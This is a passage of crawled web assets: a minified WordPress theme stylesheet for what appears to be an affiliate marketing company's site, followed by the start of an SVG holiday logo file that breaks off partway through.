.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item
img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item
img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/wordpress/wp-content/themes/codeus-child/owl-slider/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons
div{color:#FFF;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px
10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page
span{display:block;width:12px;height:12px;margin:5px
7px;filter:Alpha(Opacity=50);opacity:0.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover
span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px
10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(/wordpress/wp-content/themes/codeus-child/owl-slider/AjaxLoader.gif) no-repeat center center}body{margin-top:100px}.page-id-255 ol li
strong{font-family:'Quicksand';font-size:27px;line-height:29px;font-weight:normal;font-style:normal;color:#8e73b2}.page-id-1984
.widgettitle{display:none}.page-id-1984 .vc_col-sm-12{}.single-post .page-title-block{background-image:none !important;background-color:#d7d3e1 !important;height:149px !important;margin-bottom:50px}.single-post .page-title-block .page-title-block-header
h1{color:#302542 !important}.single-post
.widgettitle{line-height:normal !important}.single-post .boxright
p{margin-top:20px;margin-bottom:20px}.widget_recent_entries
li{background-color:#f1f1f1 !important;margin-top:50px;margin-bottom:50px;padding:20px
!important;margin-left:-15px;margin-right:-15px}.top-cta{background-color:#f1f1f1 !important;padding:5% 10% !important}.top-cta
p{color:#58595b !important;line-height:27px !important;margin-left:15px;margin-right:15px}.cta-top-global{background-color:#f1f1f1 !important;padding:5% 10% !important;margin-top:90px}.cta-top-global
p{color:#58595b !important;line-height:27px !important;margin-left:15px;margin-right:15px;font-family:OpenSans-Light !important;font-size:23px !important}.cta-grey-global{background-color:#f1f1f1 !important;margin-top:100px;padding:50px
0px;text-align:center}.grow-cta-global{color:#302542;font-family:Quicksand;letter-spacing:1px;font-size:32px;padding:20px
0px 30px 0px;line-height:34px}.page-template-page_blog_press .central-wrapper{width:1170px !important}.blog_list{margin-top:90px}.blog_list .categories, .blog_list .comment-count{display:none !important}.blog_list .post-info-bottom{padding-top:0px !important;margin-top:-41px}.blog_list li .comment-info{margin-left:-85px !important}.blog_list li .date-day{background-color:#b0a7c2 !important}.blog_list li .date-day span, .blog_list .date-month{color:#2f283d;}.blog_list li .post-info{border-bottom:0px solid #ccc !important}.blog_list
li.clearfix{border-bottom:1px solid #ccc !important}.blog_list .date-month{margin-bottom:15px}.blog_list
a{color:#8e73B2 !important}.blog_list .post-image{display:none !important}.blog_list .post-info
.text{display:none !important}.blog_list .pagination
.current{background-color:#b0a7c2 !important}.blog_list .pagination>span{border-color:#b0a7c2 !important}.blog_list .pagination a:hover{color:#fff !important}.blog_list .pagination a:hover{background-color:#b0a7c2 !important;border-color:#b0a7c2 !important}.post-info
h3{text-transform:none !important;margin-top:18px;margin-right:100px}.blog_list li+li{margin-top:25px}.accordion h5:before,.shipping-calculator-button:before{color:#9073b3 !important}.shipping-calculator-button:before{color:#9073b3 !important}@media (min-width: 768px) and (max-width: 991px){.navbar-collapse.collapse{display:none !important}.navbar-collapse.collapse.in{display:block !important}.navbar-header .collapse,.navbar-toggle{display:block !important}.navbar-header{float:none}}.button{padding:12px
11px !important;font-size:18px !important;font-family:Quicksand !important;text-transform:capitalize !important;font-weight:bold !important;border-radius:8px !important;background-color:#72b38f !important}.button:hover{background-color:#549d75 !important}.top-nav-right{padding-top:20px}.navbar-default .navbar-nav>.active>a ,.navbar-default .navbar-nav>.active>a:focus{border-radius:10px;background-color:transparent;color:#b0a7c2;box-shadow:0 0 0 1px #b0a7c2 inset;transition:0.5s ease all}.navbar-default .navbar-nav>.active>a:hover{background-color:#b0a7c2;color:#fff;box-shadow:0 0 0 1px #b0a7c2 inset}.navbar{min-height:100px}.navbar-brand
img{max-width:235px}.navbar-default{background-color:rgba(255,255,255,0.8);border-color:rgba(255,255,255,0);transition:background-color 0.5s ease}.navbar-nav>li{margin-left:13px}.navbar-default .navbar-nav>li>a{font-family:'Karla',sans-serif;font-size:17px;letter-spacing:-0.5px;text-transform:uppercase;color:#b0a7c2;font-weight:400;padding:5px
10px 5px 10px;transition:0.5s ease all}.top-subnav-right .navbar-nav>li>a{font-size:14px;transition:0.5s ease all}.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav>li>a:hover{color:#9073b3}.navbar-default:after{content:"";position:absolute;z-index:-1;top:100%;bottom:0;width:120%;height:7px;left:-10%;right:-10%;background:-webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.0) 70%);background:radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.0) 70%)}.top-subnav-right .current_page_item
a{color:#9073b3 !important}.top-subnav-right
li{border-right:1px solid #c3c3c3;margin-left:0px}.top-subnav-right li:last-child{border-right:0px solid #c3c3c3}.top-subnav-right li
a{padding:0px
13px 0px 13px !important}.navbar-right{margin-right:0px}.login-menu-link{margin-top:13px}.login-menu-link
a{font-size:15px;font-weight:bold;font-family:Karla;letter-spacing:-0.5px;text-transform:uppercase;color:#3b3e4f;text-decoration:none}.login-menu-link a:hover{color:#9073B3}.navbar-collapse{overflow-y:none !important}.wpb_wrapper
h6{font-family:OpenSans-Light;font-size:23px;line-height:27px}.capitalize{text-transform:capitalize !important}.industry-logo{max-width:91px !important;vertical-align:middle;width:100%;height:inherit}.industrial-icons{margin-top:147px}#bottom-line .site-info{border-top:solid 1px #57555c !important;padding-top:10px}#bottom-line .site-info
a{color:#bbbdbf !important;font-size:15px}#footer #contacts
a{color:#bbbdbf;font-size:15px}#footer .footer-nav
.menus{width:163px !important}#footer
.container{padding-left:0px;padding-right:0px}.copyright-text{float:right;font-size:15px;color:#bbbdbf !important}#header #site-navigation-submenu ul.main_menu li
a{border-right-style:solid;border-right-width:1px;border-right-color:-moz-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:-webkit-gradient(left top, right top, color-stop(0%, #d2d3d4), color-stop(47%, #ffffff), color-stop(100%, #ffffff));border-right-color:-webkit-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:-o-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:-ms-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:linear-gradient(to right, #d2d3d4 0%, #fff 47%, #fff 100%)}div#bottom-line{background-color:#3d3942 !important;padding-top:10px}#footer
#contacts{padding:60px
0px 50px 0px;background-color:#3d3942 !important}#footer .footer-nav .nav-title{margin-bottom:15px;font-family:Karla !important}#footer .footer-nav .nav-title a, #footer .footer-nav .nav-title a:hover{font-size:17px;font-family:Karla !important}#footer .footer-nav li
a{font-size:15px;font-family:Karla !important}.text_box{background-color:#f1f1f1 !important}.alert{text-align:left !important;padding:5% 10% !important;margin-top:80px !important;border-radius:0px !important}.no-list-style-type{list-style-type:none}.sitemap-container{margin-top:60px}.page-template-affiliate #menu-item-382
a{color:#9073b3 !important}.page-template-affiliate #menu-item-371
a{border-right:0px none !important}.page-template-about-php #menu-item-383
a{color:#9073b3 !important}.page-template-about-php #menu-item-377
a{border-right:0px none !important}.page-template-about-php #menu-item-383
a{color:#9073b3 !important}.page-template-about-php #menu-item-377
a{border-right:0px none !important}.page-template-merchant-php #menu-item-381
a{color:#9073b3 !important}.page-template-merchant-php #menu-item-286
a{border-right:0px none !important}body{font-family:"OpenSans-Regular";font-size:16px}h1{font-size:2.0625em;line-height:normal}h2{font-size:1.8125em;line-height:normal}h3{font-size:1.6875em;line-height:normal}h4{font-size:1.5625em;line-height:normal}h5{font-size:1.4375em;line-height:normal;text-transform:none !important}h6{font-size:1.3125em;line-height:normal;text-transform:none !important}.MER-Element{width:58%}ul.a{list-style-type:arrow;list-style-image:url(/wordpress/wp-content/themes/codeus-child/css/list-arrow.png)}li{font-size:0.9375em;line-height:1.4em;margin-bottom:5px}body{}button:before,a.button:before{content:none !important}.MER-Element{max-width:58%}.MER_TOP_Text-Box_Left-Align{margin:0
auto !important;width:100%;max-width:1200px;background-color:#f1f1f1;padding:2.5% 0%;border-top:solid #fff 100px !important;border-bottom:solid #fff 100px !important}.MER_TOP_Text-Box_Left-Align
.button{text-transform:capitalize;font-family:Quicksand;font-size:24px !important;font-weight:bold}.MER_TOP_Text-Box_Left-Align .column_container
.wpb_wrapper{max-width:910px;width:100%;margin:0
auto;padding:8px
0px}.MER_BOTTOM_Text-Box_center-Align{margin-right:auto!important;margin-left:auto!important;width:55%;background-color:#F3F4F6;padding:2.5% 5%;margin-top:2%;margin-bottom:3% !important}.AFF_TOP_Text-Box_Left-Align{padding:5% 10%;background-color:#F3F4F6;margin:3% auto}.AFF_BOTTOM_Text-Box_center-Align{padding:5% 10%;background-color:#F3F4F6;margin:3% auto}.page-title-block{height:149px}.page-title-block-content{padding-top:45px}.page-title-block .page-title-block-header
h1{font-family:Quicksand !important;font-weight:normal}.list.arrow ul li:before{margin-right:0px !important}#main .central-wrapper{padding-bottom:80px !important}.vc_custom_1446484432550{background-color:inherit !important}#menu-item-329{float:right}#header #site-navigation{width:100%}#header:after{content:"";position:absolute;z-index:-1;top:100%;bottom:0;width:120%;height:7px;left:-10%;right:-10%;background:-webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 80%);background:radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 80%)}#header #site-navigation li.current-menu-item{background-color:transparent}#header #site-navigation-submenu li.current-menu-item
a{color:#9073B3 !important}#header #site-navigation ul.main_menu
li{padding:5px
0px}#header #site-navigation
li{margin-bottom:0px}#header #site-navigation li
a{font-size:15px;font-weight:bold;font-family:Karla;letter-spacing:-0.5px}#bottom-line .site-info{font-family:'Source Sans Pro';font-size: .75em;border-top:solid 1px #bbbdbf;color:#bbbdbf;margin:0px
15px 0px 15px}#footer .socials-icons li
a{width:40px !important;height:40px !important;border-radius:50%}#footer .socials-icons li a:hover{background-color:rgba(255,255,255,0)}#footer .socials-icons li a:after{color:#fff}#footer .socials-icons li a:hover:after{color:#3d3942}#footer .industry-icons{margin-top:137px}#bottom-line .site-info a:hover{color:#9073b3 !important;text-decoration:none}.preloadFB{background:transparent url('/wordpress/wp-content/uploads/2015/07/FB.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadTW{background:transparent url('/wordpress/wp-content/uploads/2015/09/tw-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadGP{background:transparent url('/wordpress/wp-content/uploads/2015/09/gp-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadLI{background:transparent url('/wordpress/wp-content/uploads/2015/09/ln-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadBL{background:transparent url('/wordpress/wp-content/uploads/2015/09/bl-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.facebooklogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/09/fb-hover.png') center top no-repeat}.facebooklogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/07/FB.png') center top no-repeat}.twitterlogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/TW.png') center top no-repeat}.twitterlogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/tw-normal.png') center top no-repeat}.googlepluslogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/G.png') center top no-repeat}.googlepluslogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/gp-normal.png') center top no-repeat}.instagramlogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2020/01/instagram.png') center top no-repeat}.instagramlogo:hover{background:transparent url('/wordpress/wp-content/uploads/2020/01/instagram-normal.png') center top no-repeat}.linkedinlogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/IN.png') center top no-repeat}.linkedinlogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/ln-normal.png') center top no-repeat}.bloglogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/blog-icon.png') center top no-repeat}.bloglogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/bl-normal.png') center top no-repeat}.Affstat{width:77px;height:33px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/AffStatTop4Logo.png') center top no-repeat}.InternetRetailer{width:40px;height:40px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/IR-logo.png') center top no-repeat}.Inc500{width:57px;height:40px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/Inc5000-logo.png') center top no-repeat}.BlueBook{width:43px;height:40px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/bluebook-logo.png') center top no-repeat}.tmls_image_container{width:140.25px}.tmls_image{margin-left:20px}.content-center{text-align:center}.custom-row{background-color:#d9d9d9}#header{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #dfe0e1));background:-webkit-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:-o-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:-ms-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:linear-gradient(to bottom, #fff 0%, #dfe0e1 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dfe0e1', GradientType=0 )}#header.header-fixed{background:-webkit-linear-gradient(#FFF, #eeecef);background:-o-linear-gradient(#FFF, #eeecef);background:-moz-linear-gradient(#FFF, #eeecef);background:linear-gradient(#FFF, #eeecef)}#header
.logo{padding:15px
0 0 15px}.central-wrapper-fixed{margin:0px
auto;width:100%;max-width:1200px;padding-bottom:3px}.hp-bg-color-gray{background:#eeecef none repeat scroll 0% 0%}.hp-bg-color-purple{background:#e2dfee none repeat scroll 0% 0%}.content-center{width:1200px !important;margin:auto !important;text-align:left}.content-text-align{width:1200px !important;margin:auto !important;text-align:center}.vc_responsive .wpb_row
.vc_span12{float:none !important}#main{padding:0px
0px 0px}.logo-semi{display:none !important}.logo-full{display:block;height:auto;max-width:95% !important}.login-outer{position:fixed;z-index:100;top:50px;width:100%;padding-right:29px}.login-box{width:233px;border-radius:10px 10px 10px 10px;-moz-border-radius:10px 10px 10px 10px;-webkit-border-radius:10px 10px 10px 10px;background:#b0a7c2;background:-moz-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #b0a7c2), color-stop(100%, #655a76));background:-webkit-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:-o-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:-ms-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:linear-gradient(to bottom, #b0a7c2 0%, #655a76 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#b0a7c2', endColorstr='#655a76', GradientType=0 );display:none;padding:28px
22px;position:relative}.login-close{position:absolute;top:5px;right:10px;font-size:11px;color:rgba(255,255,255,0.8);cursor:pointer}.login-box
input{width:100%;height:34px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-bottom:13px;background-color:#dfdce4 !important;font-family:"OpenSans-Regular";padding-left:28px;font-size:12px;border-width:1px;color:#808184;margin-left:0px}.input-username{background-image:url('/wordpress/wp-content/uploads/2015/10/icon-username.png');background-size:13px 13px;background-position:8px center;background-repeat:no-repeat}.input-password{background-image:url('/wordpress/wp-content/uploads/2015/10/icon-password.png');background-size:13px 13px;background-position:8px center;background-repeat:no-repeat}.login-forgot{padding-left:3px}.login-forgot
a{color:#302542;font-size:12px}.login-forgot a:hover{color:#000}.login-checkbox{color:#fff;font-size:11px}.login-btn{text-align:center;width:100%}.login-btn
button{margin-top:0px;background:#dddde0;background:-moz-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #dddde0), color-stop(100%, #b9bbbd));background:-webkit-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:-o-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:-ms-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:linear-gradient(to bottom, #dddde0 0%, #b9bbbd 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#dddde0', endColorstr='#b9bbbd', GradientType=0 );border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;height:32px;width:122px;color:#9073b3;text-transform:uppercase;font-family:"OpenSans-Regular";margin:0
auto;padding:0px}.login-btn
button{position:relative;-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset}.login-btn button:before, .login-btn button:after{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.8);-moz-box-shadow:0 0 20px rgba(0,0,0,0.8);box-shadow:0 0 20px rgba(0,0,0,0.8);top:50%;bottom:0;left:10px;right:10px;-moz-border-radius:100px / 10px;border-radius:100px / 10px}.login-btn button:after{right:10px;left:auto;-webkit-transform:skew(8deg) rotate(3deg);-moz-transform:skew(8deg) rotate(3deg);-ms-transform:skew(8deg) rotate(3deg);-o-transform:skew(8deg) rotate(3deg);transform:skew(8deg) rotate(3deg)}.owl-next.disabled,.owl-prev.disabled{opacity:0 !important;cursor:default !important}.modal-body input[type="submit"]{display:none}.modal-body input[type="text"], .modal-body input[type="email"], .modal-body
textarea{width:100%}.modal-body
p{margin-bottom:auto}.sitemap-container
a{font-size:16px;color:#00adee}.sitemap-container strong
a{font-family:Quicksand !important;color:#302542 !important}.sitemap-container
ul{list-style:none;padding:0;margin:0}.sitemap-container
li{padding-left:8px;text-indent:-10px}.sitemap-container li
li{padding-left:0px}.sitemap-container li:before{content:"\00B7  ";color:#00adee}.sitemap-container li.no-list-style-type:before{content:"";height:1px}.sm-login-btn{display:none}.extended-merchant-link{margin-left:30px}@media only screen and (min-width: 550px){.page-title-block .page-title-block-header
h1{font-size:46px}}@media (max-width: 1200px){.top-subnav-right .navbar-nav>li>a{font-size:12px}.industry-logo{max-width:60px !important}#footer .socials-icons li
a{width:30px !important;height:30px !important;background-size:cover}#footer .footer-nav li
a{font-size:13px !important}}@media (max-width: 1000px) and (min-width: 991px){#footer #contacts
a{font-size:11px}.industry-logo{max-width:43px !important}}@media (max-width: 991px){.extended-merchant-link{margin-left:0px;text-align:center}.sm-login-btn{display:block;position:absolute;top:-20px;right:80px;background-color:#f1f1f1;color:#58595b;border-color:#f1f1f1}.sm-login-btn:hover{background-color:#fff;color:#58595b}.login-lg-btn
a{margin-left:-15px !important;box-shadow:0 0 0 0px #b0a7c2 inset !important}.login-lg-btn a:hover{color:#9073b3 !important;background-color:inherit !important}.logo-full{display:none !important}.logo-semi{display:block !important;height:72px}.industry-logo{max-width:43px !important}#footer .footer-nav
li{margin-bottom:2px}#footer .footer-nav .nav-title{margin:10px
0px 5px 0px}.footer-xs-second-row{margin-top:30px}.navbar-collapse{background-color:rgba(255,255,255,0.8);margin-left:15px !important;margin-right:15px !important}.navbar{min-height:50px}.navbar-brand
img{max-width:160px;height:100%}.navbar-brand{padding:0px
0px 0px 10px}.top-subnav-right{margin-left:10px}.navbar-right{margin-top:0px;margin-bottom:0px}.navbar-default .navbar-nav>li>a{padding:0px
10px 1px 10px}body{margin-top:50px}.navbar-right{float:none !important}.navbar-nav>li{float:none !important}li.hidden-xs{display:none}.top-subnav-right
li{border-right:1px solid transparent}.top-subnav-right{margin-left:30px}}@media (max-width: 800px){footer .central-wrapper{width:100% !important;margin:0px;padding:0px}.navbar-toggle{margin-right:0px}.navbar-header{margin-right:0px}nav
.container{padding:0px}.container>.navbar-header{margin:0px
20px 0px 0px}}@media (max-width: 991px) and (min-width: 550px){.navbar-nav>li.login-lg-btn{margin-left:28px !important}}@media (max-width: 768px){.home-affiliates-col{margin-top:25px}.page-title-block .page-title-block-header
h1{font-size:30px}.socials
ul{padding:15px
0px 0px 0px}footer{text-align:center !important}.industrial-icons{margin-top:27px;text-align:center !important}.site-info{text-align:center}.copyright-text{float:none !important}.socials-icons{text-align:center !important}.socials
li{margin:0
20px 15px 10px !important}#footer .footer-nav
li{margin-right:0px}}@media only screen and (max-width: 550px){#site-navigation-submenu{display:none}.AFF_TOP_Text-Box_Left-Align{margin-top:0px !important}}.bx-wrapper{position:relative;margin:0
auto 60px;padding:0;*zoom:1}.bx-wrapper
img{max-width:100%;display:block}.bx-wrapper .bx-viewport{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:5px
solid #fff;left:-5px;background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size: .85em;font-family:Arial;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager
a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0
5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager
a.active{background:#000}.bx-wrapper .bx-prev{left:10px;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) no-repeat 0 -32px}.bx-wrapper .bx-next{right:10px;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) no-repeat -43px -32px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction
a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction
a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) -86px -11px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) -86px -44px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80, 80, 80, 0.75);width:100%}.bx-wrapper .bx-caption
span{color:#fff;font-family:Arial;display:block;font-size: .85em;padding:10px}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.linkconnector.com/wordpress/wp-content/uploads/2016/12/Holiday-Logo-2016-nosub.svg
body_size: 6785
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="267px" height="72px" viewBox="0 0 267 72" style="enable-background:new 0 0 267 72;" xml:space="preserve">
<style type="text/css">
<![CDATA[
	.st0{fill:#B2A8C3;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#B2A8C3;}
	.st2{fill:none;stroke:#6D8F73;stroke-miterlimit:10;}
	.st3{fill:#FFFFFF;}
	.st4{fill:none;}
	.st5{fill:none;stroke:#FFFFFF;stroke-width:0.25;}
	.st6{fill:#6D8F73;}
	.st7{fill-rule:evenodd;clip-rule:evenodd;fill:#6D8F73;}
]]>
</style>
<g>
	<g>
		<line class="st2" x1="8.7" y1="-7.1" x2="8.7" y2="12.5"/>
		<path class="st0" d="M13.2,36.8c-2.4,2.1-5.1,3-7.2,3.3c1.1,1.8,2.2,3,2.7,3.6C9.4,42.8,11.6,40.3,13.2,36.8z"/>
		<path class="st0" d="M2.5,30c-0.1,0-0.2,0-0.3,0c0.2,1.6,0.6,3.1,1.1,4.5c1.4,0,8.4-0.2,12.1-6.5c0-1.4-0.2-2.8-0.5-4.1
			C11,29.5,4.4,30,2.5,30z"/>
